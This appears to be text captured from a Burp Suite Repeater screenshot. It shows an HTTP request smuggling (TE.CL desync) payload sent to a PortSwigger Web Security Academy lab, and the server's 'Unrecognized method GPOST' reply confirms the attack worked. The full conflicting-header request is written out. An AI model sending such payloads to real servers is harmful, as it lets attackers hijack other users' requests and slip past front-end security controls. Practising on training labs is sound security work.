 Send
Cancel
Target: https://0a3f005a0467b50c82fc529e00410034.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a3f005a0467b50c82fc529e00410034.web-security-academy.net
3 Content-Length: 4
4 Transfer-Encoding: chunked
5
6 2b
7 GPOST / HTTP/1.1
8 Content-Length: 100
9
10 x=
11 0
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Inspector
Selection 43 (0x2b)
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 3
Response headers 4